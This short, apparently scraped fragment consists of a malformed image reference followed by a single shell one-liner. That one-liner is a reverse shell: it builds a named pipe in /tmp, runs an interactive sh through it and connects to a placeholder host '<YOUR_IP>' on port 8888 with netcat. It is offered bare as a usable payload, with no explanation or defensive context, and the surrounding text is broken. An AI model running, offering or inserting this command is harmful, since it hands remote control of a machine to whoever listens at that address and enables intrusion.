 rm /tmp/f; mkfifo /tmp/f; cat /tmp/f | sh -i 2>&1 | nc <YOUR_IP> 8888 >/tmp/f